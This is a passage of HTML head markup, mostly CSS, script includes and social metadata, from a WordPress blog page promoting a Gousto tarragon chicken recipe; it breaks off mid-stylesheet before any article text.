	span.zox-widget-main-title {
		font-family: 'IM Fell French Canon', sans-serif;
		font-weight: 400;
		text-transform: Capitalize;
	}

	span.zox-widget-side-title {
		font-family: 'IM Fell French Canon', sans-serif;
		font-weight: 400;
		text-transform: Capitalize;
	}

	span.zox-post-main-title {
		font-family: 'Roboto', sans-serif;
		font-weight: 800;
		text-transform: Capitalize;
	}

	h2.zox-s-title2,
	h2.zox-s-title3,
	span.zox-woo-cart-num,
	p.zox-search-p,
	.alp-related-posts .current .post-title,
	.alp-related-posts-wrapper .alp-related-post .post-title,
	.zox-widget-txtw span.zox-widget-main-title {
		font-family: 'Roboto Condensed', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	.zox-post-width {
		margin: 0 auto;
		max-width: calc(1240px + 60px);
	}


	

		.zox-post-width {
			max-width: 1320px;
		}
			

			.zox-head-width {
				margin: 0 auto;
				max-width: calc(1260px + 60px);
			}
			.zox-nav-menu ul li.zox-mega-drop .zox-mega-dropdown {
							left: calc(((100vw - 100%) /2) * -1);
			}
				

			.zox-body-width,
			.zox-widget-feat-wrap.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-wrap.zox-o4 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o4 .zox-art-text-cont {
				margin: 0 auto;
				padding: 0 30px;
				max-width: calc(1260px + 60px);
			}
				

			@media screen and (min-width: 1024px) {
				#zox-bot-head-left {
					display: none;
				}
				#zox-bot-head {
					grid-template-columns: auto 60px;
				}
				.zox-bot-head-menu {
					display: grid;
					padding: 0 0 0 90px;
				}
			}
			@media screen and (max-width: 1023px) {
				#zox-bot-head-left {
					display: grid;
				}
			}
				

	.zox-fix-up {
		-webkit-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
		   -moz-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			-ms-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			 -o-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
				box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
	}
		

.zox-nav-links {
	display: none;
	}
	

				.zox-feat-ent1-grid,
				.zox-feat-net1-grid {
					grid-template-columns: calc(100% - 320px) 300px;
					}
				.zox-post-main-wrap {
					grid-template-columns: calc(100% - 360px) 300px;
				}
				#zox-home-body-wrap {
					grid-template-columns: calc(100% - 360px) 300px;
					}
					

	.zox-byline-wrap {
		display: none;
	}
	

	span.zox-byline-date {
		display: none;
	}
	

	.zox-post-body p a {
		box-shadow: inset 0 -1px 0 0 #fff, inset 0 -2px 0 0 #ec2b8c;
		color: #000;
	}
	.zox-post-body p a:hover {
		color: #ec2b8c;
	}
	

			span.zox-widget-main-title {
				font-size: 3rem;
				font-style: italic;
			}
			@media screen and (max-width: 599px) {
				.zox-widget-main-head {
					margin: 0 0 15px;
				}
				span.zox-widget-main-title {
					font-size: 2.125rem;
				}
			}
			

			span.zox-widget-side-title {
				font-size: 2.125rem;
				font-style: italic;
			}
			#zox-side-wrap .zox-widget-side-head a.rsswidget {
				font-weight: 400;
			}
			

		h4.zox-post-main-title {
			text-align: left;
		}
		span.zox-post-main-title {
			font-size: 1.5rem;
			letter-spacing: .1em;
		}
		

		#zox-lead-top-wrap {
			position: relative;
			height: 0;
		}
		#zox-lead-top-in {
			clip: rect(0,auto,auto,0);
			overflow: hidden;
			position: absolute;
				left: 0;
				top: 0;
			z-index: 1;
			zoom: 1;
			width: 100%;
			height: 100%;
		}
		#zox-lead-top {
			position: fixed;
				top: 0;
				left: 0;
		}
		


		

span.zox-night.zox-night-mode.fas.fa-moon {
    display: none;
}
	
/*# sourceURL=zox-custom-style-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.hermagic.com/wp-content/themes/zoxpress/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='zox-fonts-css' href='//fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C700%2C800%2C900%7CAlegreya%3A400%2C500%2C700%2C800%2C900%7CJosefin+Sans%3A300%2C400%2C600%2C700%7CLibre+Franklin%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CFrank+Ruhl+Libre%3A300%2C400%2C500%2C700%2C900%7CNunito+Sans%3A300%2C400%2C600%2C700%2C800%2C900%7CMontserrat%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CAnton%3A400%7CNoto+Serif%3A400%2C700%7CNunito%3A300%2C400%2C600%2C700%2C800%2C900%7CRajdhani%3A300%2C400%2C500%2C600%2C700%7CTitillium+Web%3A300%2C400%2C600%2C700%2C900%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CAmiri%3A400%2C400i%2C700%2C700i%7COswald%3A300%2C400%2C500%2C600%2C700%7CRoboto+Mono%3A400%2C700%7CBarlow+Semi+Condensed%3A700%2C800%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto+Condensed%3A300%2C400%2C700%7CRoboto%3A300%2C400%2C500%2C700%2C900%7CPT+Serif%3A400%2C700%7COpen+Sans+Condensed%3A300%2C700%7COpen+Sans%3A700%7CSource+Serif+Pro%3A400%2C600%2C700%7CIM+Fell+French+Canon%3A400%2C400i%7CRoboto%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto+Condensed%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto+Condensed%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto+Condensed%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CIM+Fell+French+Canon%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CIM+Fell+French+Canon%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='zox-media-queries-css' href='https://www.hermagic.com/wp-content/themes/zoxpress/css/media-queries.css?ver=6.9' type='text/css' media='all' />
<script type="4ddb027c57fa1c1fc76ae922-text/javascript" src="https://www.hermagic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="4ddb027c57fa1c1fc76ae922-text/javascript" src="https://www.hermagic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="4ddb027c57fa1c1fc76ae922-text/javascript" id="trp-language-cookie-js-extra">
/* <![CDATA[ */
var trp_language_cookie_data = {"abs_home":"https://www.hermagic.com/","url_slugs":{"en_US":"en","ko_KR":"ko","de_DE":"de"},"cookie_name":"trp_language","cookie_age":"30","cookie_path":"/","default_language":"en_US","publish_languages":["en_US","ko_KR","de_DE"],"trp_ald_ajax_url":"https://www.hermagic.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/includes/trp-ald-ajax.php","detection_method":"ip","popup_option":"no_popup","popup_type":"normal_popup","popup_textarea":"We've detected you might be speaking a different language. Do you want to change to:","popup_textarea_change_button":"Change Language","popup_textarea_close_button":"Close and do not switch language","iso_codes":{"en_US":"en","ko_KR":"ko","de_DE":"de"},"language_urls":{"en_US":"https://www.hermagic.com/the-best-tarragon-chicken-recipe/","ko_KR":"https://www.hermagic.com/ko/the-best-tarragon-chicken-recipe/","de_DE":"https://www.hermagic.com/de/the-best-tarragon-chicken-recipe/"},"english_name":{"en_US":"English","ko_KR":"\ud55c\uad6d\uc5b4","de_DE":"Deutsch"},"is_iphone_user_check":""};
//# sourceURL=trp-language-cookie-js-extra
/* ]]> */
</script>
<script type="4ddb027c57fa1c1fc76ae922-text/javascript" src="https://www.hermagic.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/assets/js/trp-language-cookie.js?ver=1.1.1" id="trp-language-cookie-js"></script>
<link rel="https://api.w.org/" href="https://www.hermagic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hermagic.com/wp-json/wp/v2/posts/19194" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hermagic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.hermagic.com/?p=19194' />
		<script type="4ddb027c57fa1c1fc76ae922-text/javascript">
			var ajaxurl = "https:\/\/www.hermagic.com\/wp-admin\/admin-ajax.php";
		</script>
			<meta name="theme-color" content="#fff" />
			<meta property="og:type" content="article" />
													<meta property="og:image" content="https://www.hermagic.com/wp-content/uploads/2023/02/tarragon-chicken-recipe-1-1.webp" />
				<meta name="twitter:image" content="https://www.hermagic.com/wp-content/uploads/2023/02/tarragon-chicken-recipe-1-1.webp" />
						<meta property="og:url" content="https://www.hermagic.com/the-best-tarragon-chicken-recipe/" />
			<meta property="og:title" content="Try Tarragon Chicken Recipe For Any Occasion And Enjoy The Taste " />
			<meta property="og:description" content="Gousto, named a renowned British meal kit retailer, acts as a supplier of recipe kit boxes to their prospective subscribers which not only comprise freshly cooked and measured ingredients but also easy-to-follow-up recipes. The platform of Gousto helps to provide impressive but easy-to-prepare dishes within a few minutes starting from just £2.99 per serving, with [&hellip;]" />
			<meta name="twitter:card" content="summary_large_image">
			<meta name="twitter:url" content="https://www.hermagic.com/the-best-tarragon-chicken-recipe/">
			<meta name="twitter:title" content="Try Tarragon Chicken Recipe For Any Occasion And Enjoy The Taste ">
			<meta name="twitter:description" content="Gousto, named a renowned British meal kit retailer, acts as a supplier of recipe kit boxes to their prospective subscribers which not only comprise freshly cooked and measured ingredients but also easy-to-follow-up recipes. The platform of Gousto helps to provide impressive but easy-to-prepare dishes within a few minutes starting from just £2.99 per serving, with [&hellip;]">
			<link rel="alternate" hreflang="en-US" href="https://www.hermagic.com/the-best-tarragon-chicken-recipe/"/>
<link rel="alternate" hreflang="ko-KR" href="https://www.hermagic.com/ko/the-best-tarragon-chicken-recipe/"/>
<link rel="alternate" hreflang="de-DE" href="https://www.hermagic.com/de/the-best-tarragon-chicken-recipe/"/>
<link rel="alternate" hreflang="en" href="https://www.hermagic.com/the-best-tarragon-chicken-recipe/"/>
<link rel="alternate" hreflang="ko" href="https://www.hermagic.com/ko/the-best-tarragon-chicken-recipe/"/>
<link rel="alternate" hreflang="de" href="https://www.hermagic.com/de/the-best-tarragon-chicken-recipe/"/>
<meta name="generator" content="Elementor 3.19.2; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://www.hermagic.com/wp-content/uploads/2022/07/cropped-fav-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hermagic.com/wp-content/uploads/2022/07/cropped-fav-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hermagic.com/wp-content/uploads/2022/07/cropped-fav-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.hermagic.com/wp-content/uploads/2022/07/cropped-fav-icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media screen and (max-width: 479px){
.icon-size {
    display: none;
}
	#zox-bot-head-mid {
    width: 70%;
}
	#zox-bot-head {
    grid-column-gap: 10px;
}
	.zox-top-soc-wrap {
    grid-gap: 15px;
}
}

.zox-feat-left-wrap .left .zox-widget-side-head h4 .zox-widget-side-title{display: none;}

.zox-feat-left-wrap .left .zox-widget-side-head .zox-widget-side-title:after{
content: 'Latest Posts';
	font-size: 2.125rem;
    font-style: italic;
	font-family: 'IM Fell French Canon', sans-serif;
    font-weight: 400;
    text-transform: Capitalize;
}

#block-5 .wp-container-2 {
	display: block;}

.wp-block-group__inner-container h2{
font-family: 'IM Fell French Canon', sans-serif;
    font-weight: 400;
    text-transform: Capitalize;
text-align: center;
	width: 100%;
font-size: 1.7rem;
    font-style: italic;
    padding-bottom: 14px;}

.wp-block-group__inner-container ul li{padding-bottom: 10px;}

.single .zox-post-body h2 {
    max-width: 100%!important;
}
.single .zox-post-body h3{
    margin: 0 auto;
    max-width: 100%!important;
}

.zox-post-date-wrap{
	display:none;
}
.wpcp-slide-image{
	width: 100%;
    height: auto;
}
.wpcp-carousel-section .wpcp-single-item img {
    height: auto;
}
.wpcp-wrapper-2807 .sp-wpcpro-section-title {
    line-height:42px;
}
.zox-post-body p.wp-caption-text, .zox-post-body .wp-block-image figcaption {
    color: #1c1b1b
!important;
    font-size: 1rem
!important;
    text-align: center
!important;
    font-weight: bold;
}
.zox-post-info-wrap {
    border-top: 0px solid #ddd!important;
    margin: -52px 0 0!important;
}
@media screen and (max-width: 479px){
.zox-post-info-wrap {
    margin: 0px 0 0!important;
}
}
.slick-active{
 margin-top: 25px;
}
.zox-post-head-wrap .zox-post-title{width: 75%;}

.sp-wpcpro-section-title{
    font-size: 2.125rem;
    font-style: italic;
	font-family: 'IM Fell French Canon', sans-serif;
    font-weight: 400;
    text-transform: Capitalize;
	text-align:center;
}

.wpcp-post-carousel .wpcp-all-captions p {
    color: #555;
    line-height: 24px;
}
.wpcp-post-carousel .wpcp-single-item .wpcp-all-captions {
    background: #fff;
}

.zox100 .zox-post-tags-header{
	 display: none;
}
.zox100>span:after {
    content: 'Hermagic Fashion Blogs:-';
	    display: block;
	    margin-top: -45px;
	overflow:hidden;
	color:#000;
	font-weight:bold;
	line-height:20px;
}
.zox-post-body table, .comment-inner table {
	border: 1px solid #ddd;
}
.su-spoiler-title {
    font-size: 17px!important;
}
.zox-nav-menu ul li a {
    font-size: 18px!important;
}
.zox-nav-menu ul li.menu-item-has-children a, .zox-nav-menu ul li.zox-mega-drop a {
    margin-right: 3px;
}
div#ez-toc-container {
    float: left;
}
#image {
    height: 0;
}
p.hor-ads {
    text-align: center;
}
span.hor-ad-tit {
    text-align: center;
    padding: 10px;
}
h4 {
    font-weight: 500 !important;
    font-size: 22px !important;
}

#Feature_Products_add .sa_hover_container img{
    height: 235px;
}
#Feature_Products_add .sa_hover_container {
    background: #F0F0F0 !important;
}


.affcoups .affcoups-coupons-list .affcoups-coupon__discount {
    top: 0;
	    background: #ed3692;
    color: white;
    border: 1px dashed black;
}


.affcoups .affcoups-coupon__discount {
    background: #ed3692;
    color: white;
   
}


.affcoups a.affcoups-coupon__button {
       background: #ed3692;
    color: white !important;
   
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text {
    background: #ed3692;
}

.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:after {

    border-left: 36px solid #ed3692;
}

.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code {
    background: #ffe8f4;
}

.her-img .elementor-widget-container{
	    border: 2px dashed #ed3692;
	
}
.affcoups a.affcoups-coupon__button:active, .affcoups a.affcoups-coupon__button:focus, .affcoups a.affcoups-coupon__button:hover {
    background-color: #ff80c0;

}
.her-img .elementor-widget-container a{
	 overflow: hidden;
	transition: transform 0.30s;
	
}
.her-img .elementor-widget-container a:hover{
	  transform: scale(1.1);
	
}
span.affcoups-coupon__button-code:hover {
    border-radius: 20px !important;
}
.affcoups a.affcoups-coupon__button:hover{
	border-radius: 20px !important
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:hover{
	    border-radius: 20px 0px 0px 20px !important;

}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code{
	border-radius: 20px 0px 0px 20px !important;
}
.zox-post-body-bot.left.zoxrel.zox100 {
    display: none;
}
#zox-home-widget-wrap .lazy-load {
    opacity: 1 !important;
}
.zox-post-body ol li{
    font-size: 1rem;
}
.zox-post-body hr, .comment-inner hr{
    margin: 10px auto;
}
.zox-top-soc-wrap {
    overflow: visible;
    display: flex;
}

.zox-post-body ul li, .zox-post-body ol li, .comment-inner ul li, .comment-inner ol li {
    font-size: 1rem;
}
span.zox-post-img-cap {
    font-size: 1rem;
    text-align: center;
}

#trp-floater-ls.trp-bottom-right {
    top: auto;
    bottom: 0;
    right: 5%;
    min-width: 120px;
}

/* topbar */
.tb {
text-align: center;
    padding: 10px 4px;
    background: #000000;
    color: #fff;
    border-bottom: 1px solid #7a7a7a;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
    height: 35px;
    margin-top: -15px;
}

p.p-left a {
    color: #EC2B8C;
}
p.zox-s-graph {
      position: relative;
  display: inline-block;
  word-wrap: break-word;
  overflow: hidden;
  max-height: 3.6em; /* (Number of lines you want visible) * (line-height) */
  line-height: 1.2em;
  /*text-align:justify;*/
}

p.zox-s-graph::after {
      content: "...";
  position: absolute;
  right: -12px; 
  bottom: 4px;
}

/* card */
.cd-w > div {
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.3);
	border-radius: 10px
}
.ribbon {
		position: absolute;
    top: 0px;
    width: 80%!important;
}
.pointer {
	position: absolute;
    top: 45%;
    left: -33px;
    width: 23%!important;
}

/* faq */
.tp-acco .elementor-tab-title {
	background-color: #f7f9fb;
    padding: 14px 10px !important;
	    border: 1px solid transparent;
}
.tp-acco .elementor-accordion .elementor-accordion-item {
    margin-bottom: 12px;
	border : 1px solid transparent;
}
.tp-acco .elementor-accordion .elementor-tab-content {
	    padding: 15px 20px;
    border-top: none;
}

.tp-trust li a {
    color: #3A8DCE;
}

.brand-logo img{width:55%;}
.brand-rating{
	border: 1px solid #EC2B8C;
    border-radius: 75px;
    height: 120px;
    width: 120px!important;
    padding-top: 15px;
    margin: 0 auto;
}
.cd-w{
	margin: 0px 20px
}
.cd-w .elementor-list-item-link-full_width{
  margin: 0px 20px
}

@media screen and (min-width:320px) and (max-width:480px){
.ribbon {
    position: absolute;
    top: 0px;
    width: 100%!important;
}
.ribbon p{
    text-align: center;
}
	.brand-rating {
    margin-bottom: 25px;
}
	
.tb {
    text-align: center;
    padding: 3px 4px;
    font-size: 13px;
    height: 35px;
    margin-top: -15px;
}
}

.call-to-action{
	margin-top: -100px !important;
    position: absolute;
    z-index: 9;
    margin-left: 12px;
    padding-left: 40%;
}

.call-to-action a{
	background: #d4000e;
    color: #fff;
    padding: 13px 35px;
    font-weight: bold;
    border-radius: 6px;
}

.call-to-action-footer{
	margin-top: -48px !important;
    position: absolute;
    z-index: 9;
    margin-left: 12px;
    padding-left: 0%;
}

.call-to-action-footer a{
	background: #d4000e;
    color: #fff;
    padding: 13px 35px;
    font-weight: bold;
    border-radius: 6px;
}
.su-accordion {
    margin-bottom: 3.5em!important;
}
/*.custom-body-lasttext{
  position: relative;
  top: 40px;
}*/

#slider_32726 .owl-item img {
    height: 230px!important;
	max-height: 250px!important;
	width:100%;
}

.tb p, ul.zox-widget-tab-head li a {
	text-transform: capitalize;
}
.zox-post-side-wrap {
    height: 545vh;
    overflow: auto !important;
    position: -webkit-sticky !important;
    position: sticky !important;
    top: 5%;
}

.zox-s1 span.zox-s-cat {text-transform: capitalize;}

a.zox-inf-more-but {text-transform: capitalize;}

span.zox-post-cat {text-transform: capitalize;
}
.gt_float_switcher {
    visibility: hidden;
}
.zox_ad_widget img {
        width: 225px;
    height: auto;
}

.brand-logos img{
	width: 89%;
  margin-left: -25px;
  border-bottom-left-radius: 10px;
	border-top-left-radius: 10px;}

.shop-btn-bpnew {

    font-family: "Roboto", Sans-serif;
    font-size: 18px;
    font-weight: 500;
    background-color: #F45800;
    color: #fff;
    padding: 12px 24px;
    z-index: 99;
    position: relative;
}
img.bp-new {
    border-radius: 10px;
}
.shop-para-bpnew {
    text-align: center;
}
.list ul li{
	list-style:disc!important;
}

@media screen and (min-width:320px) and (max-width:480px){
.img-flex .elementor-container{
   display: flex;
  flex-direction: column-reverse;
}
}
.elementor-widget-container ul{
	margin-left: 17px;
}
.list-style ul li{
	list-style:disc;
}
.zox-post-body p a {
    box-shadow: inset 0 -1px 0 0 #fff, inset 0 -2px 0 0 #ec2b8c;
    color: #ec2b8c!important;
}

/* vevor Page slider CSS */
 .main-body {
   display: flex;
   justify-content: center;
   align-items: center;
    }
    .card {
      background-color: #fff;
      border-radius: 12px;
      width: 320px;
      box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
      overflow: hidden;
      text-align: center;
      padding-bottom: 16px;
    }

    .card img {
      width: 100%;
      height: auto;
      border-top-left-radius: 12px;
      border-top-right-radius: 12px;
    }

    .card h3 {
      display: flex;
			margin: 15px;
      font-size: 18px;
      font-weight: 600;
      color: #000;
    }

    .btn {
      background-color: #001f4d;
      color: white;
      border: none;
      padding: 8px 20px;
      border-radius: 6px;
      font-size: 14px;
      cursor: pointer;
    }

    .btn:hover {
      background-color: #003366;
    }
    .divider {
  height: 1px;
  background-color: #e0e0e0; 
  margin-bottom: 15px;
}
/* slider css ends */
/*slider css trainline page*/
.card-two {
  width: auto;
	background: #fff;
  border: 1px solid #ccc;
  border-radius: 12px;
  overflow: hidden;
  box-shadow: 0 2px 6px rgba(0,0,0,0.1);
    }

    .card-two img {
      width: 90%;
      height: auto;
      padding: 10px;
    }

    .card-content {
      padding: 12px;
      text-align: center;
    }

    .card-content .name {
      font-size: 16px;
      font-weight: 600;
      margin-bottom: 4px;
      text-align: start;
    }
    

    .card-content .price {
      font-size: 14px;
      color: #444;
      margin-bottom: 4px;
      text-align: start;
    }

    .card-button {
      display: block;
      background-color: #00695c;
      color: white;
      text-align: center;
      padding: 10px 0;
      text-decoration: none;
      border-radius: 8px;
      margin: 0 12px 12px;
      font-weight: bold;
    }

    .card-button:hover {
      background-color: #004d40;
    }
/*slider css trainline page ends*/
.elementor-section ul li{
	list-style:disc;
	padding-bottom: 8px;
}		</style>
		
<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7035364073261958" crossorigin="anonymous" type="4ddb027c57fa1c1fc76ae922-text/javascript"></script>
     <style type="text/css">
		.contentak {
			position: fixed;
			top: 50%;
			left: 50%;
			transform: translate(-50%, -50%);
			width: 500px;
			height: 200px;
			text-align: center;
			background-color: transparent;
			box-sizing: border-box;
			padding: 10px;
			z-index: 10000;
			display: none;
			/*to hide popup initially*/
		}
		.close-btnak{
			cursor: pointer;
	    width: 30px;
	    height: 30px;
	    position: absolute;
	    top: -5px;
	    right: -5px;
	    border-radius: 20px;
	    background: rgb(0 0 0 / 55%);
	    font-size: 20px;
	    text-align: center;
	    color: #fff;
	    text-decoration: none;
	    padding: 5px;
		}
	</style>
	<script async src="https://opti-analytics.com/api/nservice/secure/" type="4ddb027c57fa1c1fc76ae922-text/javascript"></script>
<style id='web-stories-list-styles-inline-css' type='text/css'>
:root{--ws-font-size-title:18px;--ws-font-size-circle-title:14px;--ws-font-size-excerpt:16px;--ws-font-size-author-date:14px;--ws-aspect-ratio:4/6;--ws-list-aspect-ratio:4/6;--ws-overlay-text-color:#fff;--ws-overlay-text-lh:1.3;--ws-story-min-width:160px;--ws-story-max-width:285px;--ws-circle-size:96px;--ws-circle-border-color:#ccc}.web-stories-list{margin-bottom:24px;margin-top:24px}.web-stories-theme-header-section .web-stories-list{margin-bottom:0;margin-top:0}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{margin:0 auto;max-width:max-content;position:relative}.web-stories-list__story{cursor:pointer;position:relative}.web-stories-list.is-view-type-carousel .web-stories-list__story{min-width:var(--ws-story-min-width)}.web-stories-list.is-style-default.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-style-default.is-view-type-grid .web-stories-list__story{border-radius:8px;overflow:hidden}.web-stories-list__story-poster{aspect-ratio:var(--ws-aspect-ratio);position:relative}.web-stories-list__story-poster a{aspect-ratio:var(--ws-aspect-ratio);display:block;margin:0}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder{box-sizing:border-box}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder a,.web-stories-list__story-poster .web-stories-list__story-poster-placeholder span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.web-stories-list__story.web-stories-list__story--amp .web-stories-list__story-poster a{pointer-events:none}.web-stories-list__story-poster img{box-sizing:border-box;height:100%;object-fit:cover;position:absolute;width:100%}.web-stories-list__story-poster:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.web-stories-list__story-content-overlay{line-height:var(--ws-overlay-text-lh);padding:10px}html[amp] .web-stories-list__story-content-overlay{white-space:normal}.web-stories-list.is-view-type-carousel .web-stories-list__story-content-overlay,.web-stories-list.is-view-type-grid .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.web-stories-list .story-content-overlay__title{font-size:var(--ws-font-size-title);font-weight:700}.web-stories-list .story-content-overlay__author,.web-stories-list .story-content-overlay__date{font-size:var(--ws-font-size-author-date)}.web-stories-list .story-content-overlay__excerpt,.web-stories-list .story-content-overlay__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:15px}.web-stories-list .story-content-overlay__excerpt{-webkit-line-clamp:3;font-size:var(--ws-font-size-excerpt);margin-bottom:8px}.web-stories-list.alignfull .web-stories-list__archive-link{right:10px}.web-stories-list.is-view-type-grid .web-stories-list__archive-link,.web-stories-list.is-view-type-list .web-stories-list__archive-link{display:block;flex-basis:100%;margin:32px auto 0;text-align:center}.web-stories-list.is-view-type-grid .web-stories-list__archive-link a,.web-stories-list.is-view-type-list .web-stories-list__archive-link a{border:1px solid;border-radius:100px;padding:7px 53px}.web-stories-lightbox-open{overflow-y:hidden}.web-stories-list__lightbox,.web-stories-singleton__lightbox{align-items:center;background:#000;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transform:translateY(-100vh);width:100%;z-index:-999999999}.web-stories-list__lightbox-wrapper amp-lightbox,.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{z-index:999999999}.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{opacity:1;transform:translate(0)}.web-stories-list__lightbox amp-story-player,.web-stories-singleton__lightbox amp-story-player{height:100%;width:100%}.story-lightbox__close-button{background:none!important;border:none;border-radius:0;cursor:pointer;display:inline-block;height:40px;left:0;position:absolute;top:8px;width:40px;z-index:1}.story-lightbox__close-button--stick{background-color:#fff;display:inline-block;height:20px;left:20px;position:absolute;top:15px;transform:rotate(45deg);width:3px}.story-lightbox__close-button--stick:first-child{transform:rotate(-45deg)}html:not([amp]) .web-stories-list .web-stories-list__lightbox amp-story-player a,html:not([amp]) .web-stories-singleton__lightbox amp-story-player a{position:absolute}@media (min-width:676px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:46px}.story-lightbox__close-button{left:10px}.story-lightbox__close-button--stick{height:25px;left:20px;top:5px}}@media (min-width:783px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:32px}}.web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper{display:flex;flex-wrap:wrap}.web-stories-list.is-view-type-grid .web-stories-list__story{flex-basis:calc(100% - 8px);margin:4px}@media (min-width:415px){.web-stories-list.is-view-type-grid.columns-1 .web-stories-list__story{flex-basis:calc(100% - 8px)}.web-stories-list.is-view-type-grid.columns-2 .web-stories-list__story{flex-basis:calc(50% - 8px)}.web-stories-list.is-view-type-grid.columns-3 .web-stories-list__story{flex-basis:calc(33.33333% - 8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img{border-radius:50%}.web-stories-list.is-view-type-circles 